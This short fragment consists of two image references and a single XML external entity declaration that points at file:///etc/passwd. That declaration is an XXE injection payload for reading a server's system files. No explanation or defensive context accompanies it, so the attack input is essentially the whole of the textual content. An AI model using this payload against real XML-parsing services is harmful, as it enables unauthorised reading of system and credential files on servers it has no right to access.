<!ENTITY admin SYSTEM "file:///etc/passwd">